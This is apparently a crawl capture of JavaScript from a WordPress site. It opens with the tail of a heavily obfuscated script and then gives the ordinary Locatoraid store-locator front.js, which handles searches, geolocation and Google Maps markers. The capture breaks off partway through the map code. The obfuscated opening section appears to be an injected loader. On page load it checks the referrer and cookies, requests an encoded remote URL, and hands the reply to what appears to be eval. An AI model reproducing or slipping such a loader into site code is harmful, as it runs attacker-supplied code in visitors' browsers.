kCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/front/assets/js/front.js?hcver=3940&ver=6.8.3
body_size: 6247
content:
// (function($) {
var lctr = {};

var locatoraidEvent = function( eventName, payload ){
	var event;

// console.log( eventName );

	if( document.createEvent ){
		event = document.createEvent("HTMLEvents");
		event.initEvent( eventName, true, true );
	}
	else {
		event = document.createEventObject();
		event.eventType = eventName;
	}
	event.eventName = eventName;
	event.payload = payload;

	if( document.createEvent ){
		document.dispatchEvent( event );
	}
	else {
		document.fireEvent( "on" + event.eventType, event );
	}
}

var locatoraidFront = (function($) {
var self = this;
var search_coordinates;
var markerCluster;

var observers = function()
{
	var observers = [];

	this.add = function( item )
	{
		observers.push( item );
	}
	this.notify = function( what, payload )
	{
		new locatoraidEvent( 'locatoraid-' + what, payload );
		for( var ii = 0; ii < observers.length; ii++ ){
			observers[ii].trigger( what, payload );
		}
	}
}

// document.addEventListener('DOMContentLoaded', function(){
	// jQuery('#hclc_search_form').on( 'submit', function(){
		// var searchString = jQuery(this).find('input[name=hc-search]').val();
		// console.log( searchString );
	// });
// });


// this.form = function( html_id )
this.form = function( $this )
{
	var html_id = $this.attr('id');
	// alert( html_id );
	// var $this = jQuery( '#' + html_id );

	var self = this;
	this.observers = new observers;

	this.next_links = [];
	this.add_my_bias = true;

	this.more_results = function()
	{
		hc2_set_loader( $this );
		var next_link = self.next_links.shift();
		if( next_link ){
			self.do_search( next_link, '' );
		}
		else {
			hc2_unset_loader( $this );
		}
	}

	this.more_results_link = $this.find('.hcj2-more-results');
	this.more_results_link.on('click', function(e){
		self.more_results();
	});

	this.radius_search = function( search )
	{
		hc2_set_loader( $this );
		self.next_links = [];

		var search_url = $this.data('radius-link');

		var search_string = search.search;
		search_string = search_string + '';

		var knowCoord = { lat: '', lng: '' };
		if( search.hasOwnProperty('locatelat') ){
			knowCoord.lat = search.locatelat;
			knowCoord.lng = search.locatelng;
		}

		for( var k in search ){
			var to_replace = '_' + k.toUpperCase() + '_';
			var replace_to = search[k];
			if( Array.isArray(replace_to) ){
				replace_to = replace_to.join('_');
			}
			search_url = search_url.replace( to_replace, replace_to );
		}

		if( search.hasOwnProperty('country') ){
			search_string = search_string.length ? search_string + ', ' + search.country : search.country;
		}

		var where = $this.data('where');
		if( where && self.add_my_bias && search_string.length ){
			search_string = search_string + ' ' + where;
		}

// console.log( search_url );
// return false;

		if( knowCoord.lat && knowCoord.lng ){
			search_url = search_url.replace( '_LAT_', knowCoord.lat );
			search_url = search_url.replace( '_LNG_', knowCoord.lng );

			self.observers.notify( 'get-search', [knowCoord.lat, knowCoord.lng, '-autolocate-'] );
			self.do_radius_search( search_url );
		}
		else if( ! search_string.length ){
			search_url = search_url.replace( '_LAT_', '' );
			search_url = search_url.replace( '_LNG_', '' );

			self.do_radius_search( search_url );
		}
		else {
		// now try to geocode the search
			var try_this = {
				'address': search_string
			};
			if( hc2_lc_front_vars['search_bias_country'] ){
				var search_bias_country = "" + hc2_lc_front_vars['search_bias_country'];
				if( search_bias_country.includes(',') ){
				}
				else {
					try_this['componentRestrictions'] = {
						country: search_bias_country,
					};
				}
			}

			hc2_geocode(
				try_this,
				function( success, results, return_status )
				{
					if( success ){
						search_url = search_url.replace( '_LAT_', results.lat );
						search_url = search_url.replace( '_LNG_', results.lng );

						self.observers.notify( 'get-search', [results.lat, results.lng, search_string] );
					}
					else {
						search_url = search_url.replace( '_LAT_', '' );
						search_url = search_url.replace( '_LNG_', '' );
					}
					self.do_radius_search( search_url );
				}
			);
		}
	}

	this.do_radius_search = function( search_url )
	{
		console.log( search_url );

		jQuery.ajax({
			type: 'GET',
			url: search_url,
			dataType: "json",
			success: function(data, textStatus){
				// hc2_unset_loader( $this );

			// search links
				if( data.length ){
					for( var ii = 0; ii < data.length; ii++ ){
						var this_link = data[ii];
						self.next_links.push( this_link[0] );
					}
				}

				var next_link = self.next_links.shift();
				if( next_link ){
					self.do_search( next_link, '' );
				}
				else {
					self.observers.notify( 'get-results', {} );
					hc2_unset_loader( $this );
				}
			}
			})
			.fail( function(jqXHR, textStatus, errorThrown){
				hc2_unset_loader( $this );
				alert( 'Ajax Error' );
				console.log( 'Ajax Error: ' + errorThrown + "\n" + jqXHR.responseText );
				})
			;
	}

	this.search = function( search )
	{
		hc2_set_loader( $this );
		var search_string = search.search;
		search_string = search_string + '';
		var search_url = $this.attr('action');

		var knowCoord = { lat: '', lng: '' };
		if( search.hasOwnProperty('locatelat') ){
			knowCoord.lat = search.locatelat;
			knowCoord.lng = search.locatelng;
		}

		for( var k in search ){
			var to_replace = '_' + k.toUpperCase() + '_';
			var replace_to = search[k];
			if( Array.isArray(replace_to) ){
				replace_to = replace_to.join('_');
			}
			search_url = search_url.replace( to_replace, replace_to );

			if( 'product' == k ){
				search_url += encodeURIComponent( '/product2/' + replace_to );
			}

			if( 'radius' == k ){
				search_url += encodeURIComponent( '/radius/' + replace_to );
			}
		}

		// search_url = search_url.replace( '_SEARCH_', search_string );

		if( search.hasOwnProperty('country') ){
			search_string = search_string.length ? search_string + ', ' + search.country : search.country;
		}

		var where = $this.data('where');
		if( where && self.add_my_bias && search_string.length ){
			search_string = search_string + ' ' + where;
		}

// console.log( search );
// console.log( search_url );
// return;

		if( knowCoord.lat && knowCoord.lng ){
			search_url = search_url.replace( '_LAT_', knowCoord.lat );
			search_url = search_url.replace( '_LNG_', knowCoord.lng );

			self.observers.notify( 'get-search', [knowCoord.lat, knowCoord.lng, '-autolocate-'] );
			self.do_search( search_url, search_string );
		}
		else if( ! search_string.length ){
			search_url = search_url.replace( '_LAT_', '' );
			search_url = search_url.replace( '_LNG_', '' );

			self.do_search( search_url, search_string );
		}
		else {
		// now try to geocode the search
			var try_this = {
				'address': search_string
			};
			if( hc2_lc_front_vars['search_bias_country'] ){
				var search_bias_country = "" + hc2_lc_front_vars['search_bias_country'];
				if( search_bias_country.includes(',') ){
				}
				else {
					try_this['componentRestrictions'] = {
						country: search_bias_country,
					};
				}
			}

			hc2_geocode(
				try_this,
				function( success, results, return_status )
				{
					if( success ){
						search_url = search_url.replace( '_LAT_', results.lat );
						search_url = search_url.replace( '_LNG_', results.lng );

						self.observers.notify( 'get-search', [results.lat, results.lng, search_string] );
					}
					else {
						search_url = search_url.replace( '_LAT_', '' );
						search_url = search_url.replace( '_LNG_', '' );
					}
					self.do_search( search_url, search_string );
				}
			);
		}
	}

	this.do_search = function( search_url, search_string )
	{
		console.log( search_url );

		jQuery.ajax({
			type: 'GET',
			url: search_url,
			// dataType: "json",

			success: function(data, textStatus){
				data = data.replace( /\\ \/\>/g, "\/>" );

				var ok_data = hc2_try_parse_json( data );
				if( ok_data ){
					hc2_unset_loader( $this );

					if( ok_data.announce ){
						var $no_results_view = ok_data.announce;

						var $more_results_link = jQuery('.hcj2-more-results');
						$more_results_link.html('');
						$more_results_link.hide();

						var $container = jQuery('#locatoraid-map-list-container');
						$container.html( $no_results_view );
					}
					else {
						var real_coord = ok_data.search_coordinates;
						if( real_coord.length ){
							var pass_coord = [real_coord[0], real_coord[1], search_string];
						}
						else {
							var pass_coord = [];
						}

						self.observers.notify( 'get-search', pass_coord );
						self.observers.notify( 'get-results', ok_data );

					// more results link
						if( self.next_links.length ){
							self.more_results_link.show();
						}
						else {
							self.more_results_link.hide();
						}
					}
				}
				else {
					hc2_unset_loader( $this );
					alert( 'Ajax Error' );
					console.log( 'Ajax Error: ' + 'json parse error' + "\n" + data );
				}
			}
			})

			.fail( function(jqXHR, textStatus, errorThrown){
				hc2_unset_loader( $this );
				alert( 'Ajax Error' );
				console.log( 'Ajax Error: ' + errorThrown + "\n" + jqXHR.responseText );
				})
			;
	}

	this.submit = function( event )
	{
		event.stopPropagation();
		event.preventDefault();

		this_data = {};
		var this_form_array = $this.find('select, textarea, input, checkbox').serializeArray();

		for( var ii = 0; ii < this_form_array.length; ii++ ){
			var name = this_form_array[ii]['name'];
			name = name.substr(3); // strip 'hc-'
			if( name.substr(-2) == '[]' ){
				name = name.substr(0, name.length-2);
				if( ! this_data[name] ){
					this_data[name] = [];
				}
				this_data[name].push( this_form_array[ii]['value'] );
			}
			else {
				this_data[name] = this_form_array[ii]['value'];
			}
		}
		// self.resetLocateMe();

		if( this_data.hasOwnProperty('radius') ){
			self.search( this_data );
		}
		else {
			var radius_search_url = $this.data('radius-link');
			var search_string = this_data.search;
			search_string = search_string + '';

			if( (search_string.length || self.coordInputs.lat.val() )&& radius_search_url.length ){
				self.radius_search( this_data );
			}
			else {
				self.search( this_data );
			}
		}
	}

	$this.on('submit', this.submit );
	$this.find("input[type='checkbox']").on('change', this.submit );
	$this.find("input[type='radio']").on('change', this.submit );
	$this.find("select").on('change', this.submit );

	// var default_search = $this.find('input[name=hc-search]').val();
	var where = $this.data('where');
	var start = $this.data('start');
	var autoLocate = $this.data('locate');

	// if( default_search || where ){
	if( where || (start != null) ){
		var radius_search_url = $this.data('radius-link');
		start = "" + start;
		if( start.length && radius_search_url.length ){
			this.radius_search( {'search': start} );
		}
		else {
			this.search( {'search': start} );
		}
	}

/* LOCATE ME */
	this.coordInputs = {};
	this.coordInputs.lat = $this.find('input[name=hc-locatelat]');
	this.coordInputs.lng = $this.find('input[name=hc-locatelng]');

	this.resetLocateMe = function(){
		self.coordInputs.lat.val( '' );
		self.coordInputs.lng.val( '' );
	}

	this.locateMe = function(){
		var geoTimeout = 10000;

		hc2_set_loader( $this );
		setTimeout( function(){
			hc2_unset_loader( $this );
			}, geoTimeout );

		navigator.geolocation.getCurrentPosition(
			function(position)
			{
				hc2_unset_loader( $this );
// console.log( position );
// console.log( 'found ' + position.coords.latitude + ',' + position.coords.longitude );

				self.coordInputs.lat.val( position.coords.latitude );
				self.coordInputs.lng.val( position.coords.longitude );

				$this.trigger( 'submit' );

			// hide form
				jQuery( '#locatoraid-search-form-button' ).hide();

				var $searchInput = $this.find('input[name=hc-search]');
				$searchInput.prop( 'disabled', true );

				var label = jQuery( '#locatoraid-search-form-my-location' ).html();
				$searchInput.val( label );

				jQuery( '#locatoraid-search-form-locate-me' ).hide();
				jQuery( '#locatoraid-search-form-reset-location' ).show();
			},
			function( error )
			{
				var err_msg = 'Sorry your device could not get your location';
				switch( error.code )
				{
					case error.PERMISSION_DENIED:
						err_msg = "User denied the request for Geolocation.";
						break;
					case error.POSITION_UNAVAILABLE:
						err_msg = "Location information is unavailable.";
						break;
					case error.TIMEOUT:
						err_msg = "";
						break;
					case error.UNKNOWN_ERROR:
						err_msg = "An unknown error occurred.";
						break;
				}
				hc2_unset_loader( $this );
				if( err_msg ) {
					alert( err_msg );
				}
			},
			{
//				enableHighAccuracy: true, 
//				maximumAge        : 30000, 
				enableHighAccuracy	:false,
				timeout				: geoTimeout,
			}
		);

		return false;
	}

	this.locateMeLink = $this.find('.hcj2-locate-me');
	if( ! navigator.geolocation ){
		this.locateMeLink.hide();
	}

	this.locateMeLink.on('click', function(e){
		self.locateMe();
		return false;
	});

	if( 'auto' == autoLocate ){
		self.locateMe();
	}

	this.resetMyLocation = $this.find('.hcj2-reset-my-location');
	this.resetMyLocation.on('click', function(e){
		self.resetLocateMe();

	// show form
		jQuery( '#locatoraid-search-form-button' ).show();

		var $searchInput = $this.find('input[name=hc-search]');
		$searchInput.prop( 'disabled', false );
		$searchInput.val( '' );

		jQuery( '#locatoraid-search-form-locate-me' ).show();
		jQuery( '#locatoraid-search-form-reset-location' ).hide();

		return false;
	});
}

// this.list = function( html_id )
this.list = function( $this )
{
	var html_id = $this.attr('id');
	// var $this = jQuery( '#' + html_id );
	var self = this;
	this.observers = new observers;

	this.params = {
		'group'	:	$this.data('group'),
		'groupJump'	:	$this.data('group-jump'),
		'sort' 	:	$this.data('sort')
	};

	self.template = jQuery( '#' + html_id + '_template' ).html();
// decode
	var elem = document.createElement('textarea');
	elem.innerHTML = self.template;
	self.template = elem.value;

	self.template_no_results = jQuery( '#' + html_id + '_template_no_results' ).html();
	elem.innerHTML = self.template_no_results;
	self.template_no_results = elem.value;

	var toStrip = ['/*<![CDATA[*/', '/*]]>*/', '/*]]&gt;*/' ];
	for( var ii = 0; ii < toStrip.length; ii++ ){
		if( self.template ){
			self.template = self.template.replace( toStrip[ii], '' );
		}
		if( self.template_no_results ){
			self.template_no_results = self.template_no_results.replace( toStrip[ii], '' );
		}
	}

	this.entries = {};

	this.trigger = function( what, payload )
	{
		if( ! $this.length ){
			return;
		}

		switch( what ){
			case 'get-results':
				this.render( payload );
				break;
			case 'select-location':
				this.highlight( payload );
				this.scroll_to( payload );
				break;
		}
	}

	this.render = function( results )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		$this.scrollTop(0);

		self.entries = {};

		var entries = [];
		if( results.hasOwnProperty('results') ){
			entries = results['results'];
		}

		$this.html('');

		var group_by = this.params['group'];
		var showJump = this.params['groupJump'] ? true : false;
		var groups = {};

		if( group_by ){
			for( var ii = 0; ii < entries.length; ii++ ){
				var this_loc = entries[ii];
				var this_group_label = this_loc[group_by];
				if( ! groups.hasOwnProperty(this_group_label) ){
					groups[this_group_label] = [];
				}
				groups[this_group_label].push(ii);
			}
		}
		else {
			var this_group_label = '';
			groups[this_group_label] = [];
			for( var ii = 0; ii < entries.length; ii++ ){
				groups[this_group_label].push(ii);
			}
		}

		var group_labels = Object.keys( groups );

	// if have empty label then it should come last
		var fullCount = group_labels.length;
		group_labels = group_labels.filter( function(a){
			return (a.length > 0);
		});
		var realCount = group_labels.length;

		group_labels.sort(function(a, b){
			return a.localeCompare(b);
		})

		if( fullCount > realCount ){
			group_labels.push( '' );
		}

		if( showJump && (group_labels.length > 1) ){
			var groupSelector = '';

			groupSelector += '<select id="locatoraid-list-group" onchange="document.getElementById(\'' + html_id + '\').scrollTop = document.getElementById(this.value).offsetTop">';
			groupSelector += '<option value="locatoraid-list-group">' + ' &darr; ' + '</option>';

			for( var kk = 0; kk < group_labels.length; kk++ ){
				var groupLabel = group_labels[kk];
				if( groupLabel.length ){
					groupSelector += '<option value="locatoraid-list-group-' + kk + '">' + groupLabel + '</option>';
				}
			}
			groupSelector += '</select>';

			$this.append( groupSelector );
		}

		for( var kk = 0; kk < group_labels.length; kk++ ){
			var group_label = group_labels[kk];

			if( group_label.length ){
				if( showJump ){
					var groupLabelView = '<h4 id="locatoraid-list-group-' + kk + '">' + '<a href="#" onclick="document.getElementById(\'' + html_id + '\').scrollTop=0; return false;">&uarr; ' + group_label + '</a>' + '</h4>';
				}
				else {
					var groupLabelView = '<h4 id="locatoraid-list-group-' + kk + '">' + group_label + '</h4>';
				}
				$this.append( groupLabelView );
			}

			for( var jj = 0; jj < groups[group_label].length; jj++ ){
				var ii = groups[group_label][jj];
				var this_loc = entries[ii];

				var template = new Hc2Template( self.template );
				var template_vars = this_loc;
				var this_loc_view = template.render(template_vars);

				// var $this_loc_view = jQuery( this_loc_view );
				var $thisLocView = jQuery('<div>').html( this_loc_view );
				$thisLocView
					.data( 'location-id', this_loc['id'] )
					.data( 'location', this_loc )
					;

				self.entries[ this_loc['id'] ] = $thisLocView;
				$this.append( $thisLocView );

				$thisLocView.on('click', function(e){
					var location_id = jQuery(this).data('location-id');
					self.highlight( location_id );
					self.observers.notify( 'select-location', location_id );
				});

				$thisLocView.render = function(){
				};

				new locatoraidEvent( 'locatoraid-render-in-list', $thisLocView );
			}
		}

		if( ! entries.length ){
			if( results.announce ){
				var $no_results_view = results.announce;

				var $more_results_link = jQuery('.hcj2-more-results');
				$more_results_link.html('');
				$more_results_link.hide();

				var $container = jQuery('#locatoraid-map-list-container');
				$container.html( results.announce );
			}
			else {
				var no_results_view = self.template_no_results;
				var $no_results_view = jQuery('<div>').html( no_results_view );
			}
			$this.append( $no_results_view );
		}
	}

	this.scroll_to = function( id )
	{

		var ids = Array.isArray(id) ? id : [id];
		var thisId = ids[0];

		var $container = self.entries[ thisId ];
		var new_top = $this.scrollTop() + $container.position().top;
		$this.scrollTop( new_top );
	}

	this.highlight = function( id )
	{
		var hl_class = 'hc-outlined';

		for( var iid in self.entries ){
			self.entries[iid].removeClass( hl_class );
		}

		var ids = Array.isArray(id) ? id : [id];
		for( var ii = 0; ii < ids.length; ii++ ){
			var container = self.entries[ids[ii]];
			container.addClass( hl_class );
		}
	}
}

this.map = function( $this )
// this.map = function( html_id )
{
	var html_id = $this.attr('id');
	// var $this = jQuery( '#' + html_id );
	var self = this;
	this.observers = new observers;
	$this.hide();

	self.template = jQuery( '#' + html_id + '_template' ).html();

// decode
	var elem = document.createElement('textarea');
	elem.innerHTML = self.template;
	self.template = elem.value;

	var toStrip = ['/*<![CDATA[*/', '/*]]>*/', '/*]]&gt;*/' ];
	for( var ii = 0; ii < toStrip.length; ii++ ){
		if( self.template ){
			self.template = self.template.replace( toStrip[ii], '' );
		}
	}

	this.markers = {};
	this.markersByPosition = {};
	this.entries = {};
	$this.map = null;

	var maxZoom = $this.data( 'max-zoom' );
	if( typeof maxZoom !== 'undefined' ){
		this.max_zoom = maxZoom;
	}
	else {
		this.max_zoom = 14;
	}
	this.max_zoom_no_entries = 4;

	this.infowindow = new google.maps.InfoWindow({
		});

	this.trigger = function( what, payload )
	{
		if( ! $this.length ){
			return;
		}

		switch( what ){
			case 'get-search':
				this.render_search( payload );
				break;
			case 'get-results':
				this.render( payload );
				break;
			case 'select-location':
				this.render_info( payload );
				break;
		}
	}

	this.init_map = function( html_id )
	{
		if( ! this.map ){
			this.map = hc2_init_gmaps( html_id );
			jQuery(document).trigger('hc2-lc-map-init', this.map);
		}
	}

	this.render_search = function( coord )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		this.init_map( html_id );

		for( var id in this.markers ){
			this.markers[id].setMap(null);
		}
		this.markers = {};

		if( coord.length > 1 ){
			search_coordinates = new google.maps.LatLng(coord[0], coord[1]);

			var searched_marker = new google.maps.Marker({
				position: search_coordinates,
				icon: {
					path: google.maps.SymbolPath.CIRCLE,
					scale: 6
					},
				// icon: "//maps.google.com/mapfiles/arrow.png",
				draggable: false,
				map: this.map,
				title: coord[2],
			});

			self.markers[-1] = searched_marker;
		}

		// this.map.setCenter( search_coordinates );
		// if( this.map.getZoom() > this.max_zoom_no_entries ){
			// this.map.setZoom(this.max_zoom_no_entries);
		// }
		// this.map.fitBounds( bound );
		// this.map.setZoom(6);
	}

	this.render = function( results )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		this.init_map( html_id );

		this.markersByPosition = {};
		for( var id in this.markers ){
			if( id > 0 ){
				this.markers[id].setMap(null);
			}
		}

		var entries = [];
		if( results.hasOwnProperty('results') ){
			entries = results['results'];
		}

		for( var ii = 0; ii < entries.length; ii++ ){
			var id = entries[ii]['id'];
			self.entries[id] = entries[ii];
		}

		var $map = jQuery( '#' + html_id );
		var hideLocTitle = $map.data( 'hide-loc-title' ) ? true : false;

	// place locations on map
		for( var ii = 0; ii < entries.length; ii++ ){
			var this_loc = entries[ii];
			var id = entries[ii]['id'];

			var location_position = new google.maps.LatLng( this_loc['latitude'], this_loc['longitude'] );
			var positionIndex = this_loc['latitude'] + '_' + this_loc['longitude'];

			if( self.markersByPosition.hasOwnProperty(positionIndex) ){
				var location_marker = self.markersByPosition[ positionIndex ];
				location_marker.locationId.push( id );
				if( ! hideLocTitle ){
					location_marker.title += ", " + this_loc['name'];
				}
				location_marker.setLabel( '' + location_marker.locationId.length );
			}
			else {
				var location_marker = new google.maps.Marker( {
					map: self.map,
					position: location_position,
					title: hideLocTitle ? null : this_loc['name'],
					draggable: false,
					visible: true,
					animation: google.maps.Animation.DROP,
					locationId: [],
					});

				location_marker.locationId.push( id );
				self.markersByPosition[ positionIndex ] = location_marker;
			}

			if( typeof locatoraidMapIcon !== 'undefined' ){
				location_marker.setIcon( locatoraidMapIcon );
			}
			else if( this_loc['mapicon'] && this_loc['mapicon'].length ){
				location_marker.setIcon( this_loc['mapicon'] );
			}
			else {
				if( hc2_gmaps_vars.hasOwnProperty('icon') && hc2_gmaps_vars['icon'] ){
					location_marker.setIcon( hc2_gmaps_vars['icon'] );
				}
			}

			location_marker.addListener( 'click', function(){
				self.render_info( this.locationId );
				self.observers.notify( 'select-location', this.locationId );
			});

			self.markers[id] = location_marker;
		}

	// cluster if needed
		if( typeof hc2_gmapsclusterer_vars !== 'undefined' ){
			if( typeof markerCluster !== 'undefined' ){
				markerCluster.clearMarkers();
			}
			var minCount = hc2_gmapsclusterer_vars['count'];
			if( entries.length >= minCount ){
				var clusterImgPath = hc2_gmapsclusterer_vars['img_path'];
				var clusterStyles = [];
				if( typeof locatoraidClusterStyles !== 'undefined' ){
					clusterStyles = locatoraidClusterStyles;
					// var locatoraidClusterStyles = [
						// {
							// url: 'http://localhost/testclustering/m1.png',
							// height: 35,
							// width: 35,
							// textColor: '#fff',
						// },
						// {
							// url: 'http://localhost/testclustering/m1.png',
							// height: 50,
							// width: 50,
							// textColor: '#fff',
						// },
					// ];
				}

				markerCluster = new MarkerClusterer( self.map, self.markers,
					{ imagePath: clusterImgPath, styles: clusterStyles }
				);
			}
		}

		var startMapZoom = $map.data('start-zoom');

	// zoom map accordingly
		var bound = new google.maps.LatLngBounds();
		for( var id in this.markers ){
			bound.extend( this.markers[id].position );
		}

		if( entries.length ){
			if( entries.length > 1 ){
			// just starting?
				if( (typeof startMapZoom !== 'undefined') && (typeof search_coordinates == 'undefined') ){
					this.map.setZoom( startMapZoom );
				}
				else {
					this.map.fitBounds( bound );
				}
			}
			else {
				if( typeof search_coordinates !== 'undefined' ){
					bound.extend( search_coordinates );
					this.map.fitBounds( bound );
				}
			}
		}

		this.map.setCenter( bound.getCenter() );

	// prepare zoom
		var current_zoom = this.map.getZoom();

		if( entries.length ){
			if( (entries.length > 1) || (typeof search_coordinates !== 'undefined')  ){
				if( current_zoom > this.max_zoom ){
// console.log( 'RESET ZOOM FROM ' + current_zoom + ' TO ' + this.max_zoom );
					this.map.setZoom(this.max_zoom);
				}
				else {
					// alert( 'reset zoom: ' + current_zoom);
					// bound = new google.maps.LatLngBounds(null);
					// this.map.setZoom( current_zoom + 1 );
				}
			}
			else {
				var $map = jQuery( '#' + html_id );
				if( typeof startMapZoom !== 'undefined' ){
					this.map.setZoom( startMapZoom );
				}
				else {
					this.map.setZoom( this.max_zoom );
				}
			}
		}
		else {
			if( current_zoom > this.max_zoom_no_entries ){
				this.map.setZoom(this.max_zoom_no_entries);
			}
		}
	}

	this.map_start = function( search_string, zoom )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		this.init_map( html_id );

	// try to geocode
		var map = this.map;
		var try_this = {
			'address': search_string
		};
		if( hc2_lc_front_vars['search_bias_country'] ){
			var search_bias_country = "" + hc2_lc_front_vars['search_bias_country'];
			if( search_bias_country.includes(',') ){
			}
			else {
				try_this['componentRestrictions'] = {
					country: search_bias_country,
				};
			}
		}

		hc2_geocode(
			try_this,
			function( success, results, return_status )
			{
				if( success ){
					var center_coord = new google.maps.LatLng( results.lat, results.lng );
					self.map.setCenter( center_coord );
				}
				self.map.setZoom( zoom );
			}
		);
	}

	this.render_info = function( thisId )
	{
		var template = new Hc2Template( self.template );

		if( Array.isArray(thisId) ){
			var thisMarker;
			var thisLocsView = [];

			for( var ii = 0; ii < thisId.length; ii++ ){
				var thisThisId = thisId[ ii ];
				var thisLoc = self.entries[ thisThisId ];

				var positionIndex = thisLoc['latitude'] + '_' + thisLoc['longitude'];
				thisMarker = self.markersByPosition[ positionIndex ];

				var templateVars = thisLoc;
				var thisLocView = template.render( templateVars );

				var $thisLocView = jQuery('<div>').html( thisLocView );
				$thisLocView
					.data( 'location-id', thisThisId )
					.data( 'location', thisLoc )
					;

				$thisLocView.render = function(){
					var locsView = [];
					for( var jj = 0; jj < thisLocsView.length; jj++ ){
						locsView.push( thisLocsView[jj].html() );
					}
					locsView = locsView.join('');
					self.infowindow.setContent( locsView );
				};

				thisLocsView.push( $thisLocView );
				// thisLocsView.push( thisLocView );
				new locatoraidEvent( 'locatoraid-render-on-map', $thisLocView );
			}

			// thisLocsView = thisLocsView.join('');
			// this.infowindow.setContent( thisLocsView );
			$thisLocView.render();
			// this.infowindow.open( self.map, thisMarker );
		}
		else {
			var thisMarker = self.markers[ thisId ];

			var thisLoc = self.entries[ thisId ];
			var templateVars = thisLoc;
			var thisLocView = template.render( templateVars );

			var $thisLocView = jQuery('<div>').html( thisLocView );
			$thisLocView
				.data( 'location-id', thisId )
				.data( 'location', thisLoc )
				;

			$thisLocView.render = function(){
				self.infowindow.setContent( $thisLocView.html() );
			}

			$thisLocView.render();

			// this.infowindow.setContent( $thisLocView );
			// this.infowindow.setContent( thisLocView );
		}

		var inCluster = false;
		if( typeof markerCluster !== 'undefined' ){
			var clusters = markerCluster.clusters_;
			for( var i = 0; i < clusters.length; i++ ){
				for( var j = 0; j < clusters[i].markers_.length; j++ ){
					if( thisMarker === clusters[i].markers_[j] ){
						inCluster = clusters[i];
						break;
					}
				}
				if( inCluster ){
					break;
				}
			}
		}

		if( inCluster ){
			this.infowindow.open( self.map );
			this.infowindow.setPosition( inCluster.getCenter() );
		}
		else {
			this.infowindow.open( self.map, thisMarker );
		}

		new locatoraidEvent( 'locatoraid-render-on-map', $thisLocView );
	}

	new locatoraidEvent( 'locatoraid-map-init', self );
